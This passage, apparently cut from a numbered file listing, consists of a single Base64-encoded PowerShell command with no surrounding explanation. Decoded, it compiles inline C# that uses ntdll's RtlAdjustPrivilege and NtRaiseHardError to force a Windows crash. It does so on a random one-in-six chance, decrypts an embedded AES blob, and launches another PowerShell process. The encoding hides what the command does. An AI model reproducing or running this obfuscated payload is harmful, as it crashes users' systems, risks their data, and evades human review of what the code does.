 504
505 powershell -e ^
506 JABzAD0AJwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQA7AHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AVABLAHgAdAA7AHUAcwBp^
507 AG4AZwAgAFMAeQBzAHQAZQBtAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkAOwB1AHMAaQBuAGcA^
508 IABTAHkAcwB0AGUAbQAuAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwA7AHUAcwBpAG4AZwAg^
509 AFMAeQBzAHQAZQBtAC4ASQBPADsAcAB1AGIAbABpAGMAIABjAGwAYQBzAHMAIABYAHsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIA^
510 bgB0AGQAbABsAC4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAdQBpAG4AdAAg^
511 AFIAdABsAEEAZABqAHUAcwB0AFAAcgBpAHYAaQBsAGUAZwBlACgAaQBuAHQAIABwACwAYgBvAG8AbAAgAGUALABiAG8AbwBsACAA^
512 YwAsAG8AdQB0ACAAYgBvAG8AbAAgAG8AKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAG4AdABkAGwAbAAuAGQAbABsACIAKQBd^
513 AHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHUAaQBuAHQAIABOAHQAUgBhAGkAcwBlAEgAYQByAGQA^
514 RQByAHIAbwByACgAdQBpAG4AdAAgAGUALAB1AGkAbgB0ACAAbgAsAHUAaQBuAHQAIAB1ACwASQBuAHQAUAB0AHIAIABwACwAdQBp^
515 AG4AdAAgAHYALABvAHUAdAAgAHUAaQBuAHQAIAByACkAOwBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAdQBuAHMAYQBmAGUA^
516 IABzAHQAcgBpAG4AZwAgAFMAaABvAHQAKAApAHsAYgBvAG8AbAAgAG8AOwB1AGkAbgB0ACAAcgA7AFIAdABsAEEAZABqAHUAcwB0^
517 AFAAcgBpAHYAaQBsAGUAZwBlACgAMQA5ACwAdAByAHUAZQAsAGYAYQBsAHMAZQAsAG8AdQB0ACAAbwApADsATgB0AFIAYQBpAHMA^
518 ZQBIAGEAcgBkAEUAcgByAG8AcgAoADAAeABjADAAMAAwADAAMAAyADIALAAwACwAMAAsAEkAbgB0AFAAdAByAC4AWgBlAHIAbwAs^
519 ADYALABvAHUAdAAgAHIAKQA7AGIAeQB0AGUAWwBdAGMAPQBDAG8AbgB2AGUAcgB0AC4ARgByAG8AbQBCAGEAcwBlADYANABTAHQA^
520 cgBpAG4AZwAoACIAUgBOAG8AOABUAFoANQA2AFIAdgArAEUAeQBaAFcANwAzAE4AbwBjAEYATwBJAGkATgBGAGYATAA0ADUAdABY^
521 AHcAMgA0AFUAbwBnAEcAZABIAGsAcwB3AGUAYQAvAFcAaABuAE4AaABDAE4AdwBqAFEAbgAxAGEAVwBqAGYAdwAiACkAOwBiAHkA^
522 dABlAFsAXQBrAD0AQwBvAG4AdgBlAHIAdAAuAEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAiAC8AYQAxAFkAKwBm^
523 AHMAcABxAC8ATgB3AGwAYwBQAHcAcABhAFQAMwBpAHIAWQAyAGgAYwBFAHkAdABrAHQAdQBIADcATABzAFkAKwBOAGwATABLAHcA^
524 PQAiACkAOwBiAHkAdABlAFsAXQBpAD0AQwBvAG4AdgBlAHIAdAAuAEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAi^
525 ADkAcwBYAEcAbQBLADQAcQA5AEwAZABZAEYAZABPAHAANABUAFMAcwBRAHcAPQA9ACIAKQA7AHUAcwBpAG4AZwAoAEEAZQBzACAA^
526 YQA9AEEAZQBzAC4AQwByAGUAYQB0AGUAKAApACkAewBhAC4ASwBlAHkAPQBrADsAYQAuAEkAVgA9AGkAOwBJAEMAcgB5AHAAdABv^
527 AFQAcgBhAG4AcwBmAG8AcgBtACAAZAA9AGEALgBDAHIAZQBhAHQAZQBEAGUAYwByAHkAcAB0AG8AcgAoAGEALgBLAGUAeQAsAGEA^
528 LgBJAFYAKQA7AHUAcwBpAG4AZwAoAHYAYQByACAAbQA9AG4AZQB3ACAATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AKABjACkAKQB1^
529 AHMAaQBuAGcAKAB2AGEAcgAgAHkAPQBuAGUAdwAgAEMAcgB5AHAAdABvAFMAdAByAGUAYQBtACgAbQAsAGQALABDAHIAeQBwAHQA^
530 bwBTAHQAcgBlAGEAbQBNAG8AZABlAC4AUgBlAGEAZAApACkAdQBzAGkAbgBnACgAdgBhAHIAIABzAD0AbgBlAHcAIABTAHQAcgBl^
531 AGEAbQBSAGUAYQBkAGUAcgAoAHkAKQApAHsAcgBlAHQAdQByAG4AIABzAC4AUgBlAGEAZABUAG8ARQBuAGQAKAApADsAfQB9AH0A^
532 fQAnADsAJABjAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4AQwBvAGQAZQBEAG8AbQAuAEMAbwBtAHAAaQBs^
533 AGUAcgAuAEMAbwBtAHAAaQBsAGUAcgBQAGEAcgBhAG0AZQB0AGUAcgBzADsAJABjAC4AQwBvAG0AcABpAGwAZQByAE8AcAB0AGkA^
534 bwBuAHMAPQAnAC8AdQBuAHMAYQBmAGUAJwA7ACQAYQA9AEEAZABkAC0AVAB5AHAAZQAgAC0AVAB5AHAAZQBEAGUAZgBpAG4AaQB0^
535 AGkAbwBuACAAJABzACAALQBMAGEAbgBnAHUAYQBnAGUAIABDAFMAaABhAHIAcAAgAC0AUABhAHMAcwBUAGgAcgB1ACAALQBDAG8A^
536 bQBwAGkAbABlAHIAUABhAHIAYQBtAGUAdABlAHIAcwAgACQAYwA7AGkAZgAoACgARwBlAHQALQBSAGEAbgBkAG8AbQAgAC0ATQBp^
537 AG4AIAAxACAALQBNAGEAeAAgADcAKQAgAC0AZQBxACAAMQApAHsAWwBYAF0AOgA6AFMAaABvAHQAKAApAH0AUwB0AGEAcgB0AC0A^
538 UAByAG8AYwBlAHMAcwAgACIAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACIA